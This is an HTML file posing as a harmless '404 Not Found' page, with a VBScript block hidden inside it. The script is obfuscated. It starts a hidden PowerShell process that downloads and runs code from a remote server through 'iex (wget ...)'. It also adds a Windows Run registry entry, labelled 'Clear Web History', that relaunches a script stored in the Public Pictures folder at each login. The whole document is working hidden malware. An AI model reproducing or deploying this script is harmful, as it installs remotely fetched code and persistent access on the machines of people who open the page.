 <!DOCTYPE html>
<html><head>
<title>404 Not Found</title>
</head>
<script language="vbscript">
On Error Resume Next
Sub TdgfProc(p_cmd)
set Tdgf = GetObject("winmgmts:win32_process")
set kRxdkl = GetObject("winmgmts:\root\cimv2")
set ost = kRxdkl.Get("Win32_ProcessStartup")
set gksefg = ost.SpawnInstance_
gksefg.ShowWindow = 12
errReturn = Tdgf.Create(p_cmd, Null, gksefg, pid)
End Sub
uri = "http:// /images/png"
pow_cmd = "cmd /c powershell -command ""iex (wget xxx/show.php?query=50).content; PokDoc -Slyer 'xxx'"""
pow_cmd = Replace(pow_cmd, "xxx", uri):TdgfProc(pow_cmd)
Set XDFs = CreateObject( "WScript.Shell" )
Rdxkx=XDFs.ExpandEnvironmentStrings("%pUbLIc%")&"\Pictures\desktop.ini.bak"
Const MoeSx = &H80000001:strComputer = "."
Set oReg=GetObject("winmgmts:{impersonationLevel=impersonate}!\\" & strComputer & "\root\default:StdRegProv")
Xoses = "Software\Microsoft\Windows\CurrentVersion\Run"
Posefds = "Clear Web History":strValue = WScript.FullName & " //b //e:vbscript " & Chr(34) & Rdxkx & Chr(34)
oReg.SetStringValue MoeSx,Xoses,Posefds,strValue
</script>
<body>
<div id="container">
<h1>Not Found</h1>
<p>The page you requested was not found.</p> </div>
</body></html>